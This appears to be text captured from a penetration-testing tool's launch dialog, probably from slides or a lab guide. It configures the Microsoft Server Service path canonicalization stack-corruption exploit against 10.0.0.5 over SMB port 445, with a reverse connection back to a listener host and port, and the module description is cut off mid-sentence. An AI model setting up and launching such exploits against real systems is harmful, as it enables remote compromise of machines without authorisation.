 10.0.0.2 10.0.0.5
× Attack 10.0.0.5
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through
the Server Service. This module is capable of bypassing NX on some operating systems and
service packs. The correct target must be used to prevent the Server Service (along with a
dozen others in the same process) from crashing. Windows XP targets seem to handle
multiple successful exploitation events, but 2003 targets will often crash or hang on
Option Value
LHOST 192.168.1.11
LPORT 18458
RHOST + 10.0.0.5
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
X